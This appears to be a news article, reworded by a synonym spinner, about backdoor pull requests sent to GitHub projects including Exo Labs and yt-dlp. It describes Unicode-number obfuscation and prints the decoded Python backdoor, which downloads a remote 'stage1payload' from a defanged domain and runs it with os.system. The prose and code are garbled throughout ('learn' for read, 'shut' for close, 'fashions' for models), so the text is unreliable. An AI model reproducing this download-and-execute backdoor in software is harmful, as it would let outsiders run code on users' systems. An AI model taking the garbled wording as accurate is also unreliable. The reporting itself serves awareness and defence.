GitHub tasks have been focused with malicious commits and pull requests, in an try to inject backdoors into these tasks.
Most not too long ago, the GitHub repository of Exo Labs, an AI and machine studying startup, was focused within the assault, which has left many questioning in regards to the attacker’s true intentions.
‘Harmless trying PR’ caught injecting backdoor
On Tuesday, Alex Cheema, co-founder of EXO Labs warned everybody of an “harmless trying” code change submitted to EXO’s GitHub repository.
The pull request titled “make clear mlx requirement for deepseek fashions” tried to switch the fashions.py Python file within the Exo’s code base by including a sequence of numbers to it:
Backdoor try on @exolabs by means of an harmless trying PR.
Learn each line of code. Keep safu. pic.twitter.com/M0WHoCF5Mu
— Alex Cheema – e/acc (@alexocheema) November 12, 2024
These are Unicode numbers, every representing a personality. In different phrases, the plaintext Python code has been transformed to its numbers-equivalent type by way of a easy method employed by the consumer submitting the code change.
This sequence of characters, “105, 109, 112, 111, 114, 116,…” interprets into the next code snippet (URL defanged for security functions):
import os
import urllib
import urllib.request
x = urllib.request.urlopen("hxxps://www.evildojo[.]com/stage1payload")
y = x.learn()
z = y.decode("utf8")
x.shut()
os.system(z)The slightly unsophisticated piece of code makes an attempt to connect with evildojo(.)com and, because it seems, obtain “stage1” payload.
Had the code change been accepted and merged into EXO’s official repository, which it didn’t, anybody utilizing the product might find yourself executing code being remotely served by the URL on their system—and therefore a purposeful backdoor implanted.
When accessed by BleepingComputer, nonetheless, the hyperlink returned a 404 (Not Discovered), and based on a number of others who tried to entry the URL, no content material ever existed on the location from the start.
Who’s behind it and why?
That is the place it will get difficult and there isn’t any conclusive reply in sight.

The commit seems to have been submitted from a GitHub consumer, “evildojo666,” an account that has since been deleted.
The archived web page for the GitHub username and the area evildojo(.)com level to Mike Bell, a Texas-based safety researcher, moral hacker, and software program engineer who has persistently denied that he had something to do with these commits.
Bell claims somebody is impersonating him, making these malicious code submissions to smear him.
Bell has additional said that “there was by no means any payload…why do folks preserve assuming there was?”
In all equity, Bell’s story provides up. Anybody can trivially create a GitHub account utilizing one other particular person’s particulars and profile image, and start submitting code modifications and pull requests to tasks — all below the guise of one other particular person.
The non-existent “stage1payload” web page on evildojo’s area is one other indicator that, because the area by no means served any malicious code within the first place, that is prone to be a smear marketing campaign in opposition to the proprietor of the area, Mike Bell.
One other now-deleted GitHub account “darkimage666” was recognized by Malcoreio, a malware evaluation and reverse engineering platform. This account additionally impersonated Bell and appeared to interact on this malicious effort to distribute backdoor commits to open supply tasks.
“Not me, an impersonator. Discover account deleted. Very sorry persons are being dragged into some skid’s beef w/ me,” remarked Bell on the imposter account.
A number of tasks focused
Social media customers, together with ChrzanKong, famous that another tasks had been focused by completely different GitHub consumer accounts with related commits.
In response to risk intel analyst vx-underground, “yt-dlp,” a preferred open supply audio and video downloader was additionally focused. Malcore recognized at the least 18 cases of similar pull requests directed at different tasks.
On the time of writing, BleepingComputer noticed that many such malicious commits and the related “muppet” GitHub consumer accounts, a few of which seem like Indonesia-based, have been taken down.
Google engineer and tech occasions lead, Bogdan Stanga was in a position to recreate the pull request to check Presubmit’s AI Reviewer, which makes use of GitHub Actions to carry out immediate code critiques in opposition to incoming pull requests to your repository. The take a look at code change was instantly flagged with a “essential safety” alert by the reviewer:
(BleepingComputer)
The incident, though caught and squashed early on, has echoes of the notable xz provide chain assault which not too long ago demonstrated how malicious code might be snuck into respectable and extensively common open supply libraries by nefarious actors.
Open supply challenge maintainers are urged to fastidiously scrutinize incoming pull requests, by way of automated instruments and in depth human code critiques, even when these seem like originating from “good religion” contributors.